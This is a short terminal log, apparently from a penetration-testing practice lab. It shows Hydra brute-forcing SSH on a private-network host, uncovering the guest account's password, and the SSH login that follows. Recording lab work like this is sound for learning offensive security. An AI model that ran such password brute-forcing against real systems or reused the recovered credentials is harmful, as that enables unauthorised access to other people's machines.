 [VERBOSE] Retrying connection for child 1
[22][ssh] host: 172.18.0.128   login: guest   password: k1ll0r7n
[STATUS] attack finished for 172.18.0.128 (waiting for children to complete tests)
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 17
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-27 17:43:11
/home/snchh334/Desktop/PruebaEccpt/maquina5
❯ ssh guest@172.18.0.128
The authenticity of host '172.18.0.128 (172.18.0.128)' can't be established.
ED25519 key fingerprint is SHA256:7J8BisyeEyPLY56CVLgtGcEa+Kp665WwwL1HB3GtIpQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.18.0.128' (ED25519) to the list of known hosts.
guest@172.18.0.128's password:
Permission denied, please try again.
guest@172.18.0.128's password:
Permission denied, please try again.
guest@172.18.0.128's password:
Last login: Mon Aug  6 16:25:44 2018 from 192.168.56.102
guest@porteus:~$